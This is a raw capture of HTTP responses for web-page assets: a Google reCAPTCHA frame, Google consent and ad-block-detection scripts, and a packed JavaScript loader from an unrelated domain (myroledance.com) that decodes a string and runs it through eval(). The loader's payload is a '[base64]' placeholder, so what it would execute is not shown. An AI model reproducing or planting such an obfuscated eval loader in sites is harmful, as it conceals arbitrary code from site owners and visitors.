

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-XSDHW2GjU4QW-TFK484xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953760400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1891
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"VtzWrGEHc",15,3,30))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWuLAm7fIds4Fcrc5v1n9189Cy2LaoaZcTsQ_-0j8VTup_C3Cxou4ebhj3TuxtsGFk3dVe7y7m9GM-12rmVFH9cEFt0k2zABbE_4hY8qJC8Fg8FqBoC9DgcoUjy7UsTndiZ9U4=?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTUzNzYwLDI1ODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9jaHR5dm8ub3JnLnVhL2F1dGhvcnMvUmVzYXRfTnVyaV9HdW50ZWtpbi8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjUsIltbOTUzNDAyNTIsOTUzNDAyNTRdXSJdLFsyOSwiZmFsc2UiXV1d
body_size: 207
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22chtyvo.org.ua\\\x22,\\\x22AKsRol8Ahmzlaet_0k6ZJrCKM-Q8TrnPIYbmOIpS5G9Iwd-je2PkGLXN1vovih_et30GtR2_1FybuPH6PAZazlP-0N1dBV9OcZUAKn9zWCE9v_u7XNJJWE8SHodqe-l1_zOi2XO_qODRw_aIaTBfenECwFr85qXPtg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUXVZNjZ9slA9P3xEV49xIsQZiVa7tqFFW2WPLXP2DZZieuuS4GZZKEZQU95_mlgBEXRdLIPxDT2q6C29EIXXWXfMC6x9F4qZUWM1NjcciQksq44fHjKa7uTS6kmySAzcXxGRQ\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxX3r5JS3Qdu7x3lfcXFRPE46QT4KZEaIVva9Th0rtF0QPRv1ZA4IDVWw3n0XtJHnHBYLNmgkdc_57jfnHZWwyOvydbKcZIFATi5KHMSVODBgy_Px0kq1ZrDOSaQ7MFIZS97RUw\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxW2eIyXBQIBPl2qy5Hid_20OqL0WNIxAg5tyxLfxDJAbGzuU17TNf05Tfjm1IBv2PZfRt_YZn_JfuvcDtGBDeF6fNXAJPzkQqyMxAkSsb5VTMPxMy0WpFrbS_GwODTXz03bclk\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXIODYYxIfpAF74G0Vh5yEZlj29jTP7dIhYDNH1PgpK4LsQxW6wQmdTFN6-dBoyXNtsr1n1R0t5s_hZw3JSUj3B1U2crJaRO6j5RgbRqK7ght4E3U4dfexzKW_KTxvVTFq0SAmbOTUb5JlQiPDoP1HZ0-K6jiU73Z1FMyZ-2d6nTCqsTGgN85grLQ==/_/customadmode./rcolads2.estream.xyz/image/ads_/adblob.
body_size: -1293
content:
window['44959fad-bdbe-43fb-a14c-0cf4bb41fd10'] = true;